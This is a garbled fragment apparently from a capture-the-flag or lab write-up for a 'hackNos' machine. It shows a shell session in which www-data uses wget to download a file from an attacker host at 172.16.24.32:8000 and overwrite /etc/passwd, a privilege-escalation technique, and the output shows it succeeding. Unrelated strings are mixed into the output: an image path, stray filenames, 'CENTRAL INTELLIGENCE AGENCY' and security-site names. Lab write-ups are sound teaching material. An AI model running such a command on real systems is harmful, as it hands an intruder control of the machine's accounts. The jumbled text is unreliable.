 mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
www-data@hackNos:/tmp$ wget http://172.16.24.32:8000/passwd -O /etc/passwd
wget http://172.16.24.32:8000/passwd -O /etc/passwd
--2019-12-26 14:36:52--  http://172.16.24.32:8000/passwd
Connecting to 172.16.24.32:8000... connected.
HTTP request sent, awaiting response... 200 OK
smb.txt
Length: 1683 (1.6K) [application/octet-stream]
Saving to: '/etc/passwd'
/etc/passwd 100%[===================>] 1.64K --.-KB/s in 0s
ttt.jar
2019-12-26 14:36:52 (339 MB/s) - '/etc/passwd' saved [1683/1683]
CENTRAL INTELLIGENCE AGENCY
白帽hub
安全客（www.anquanke.com）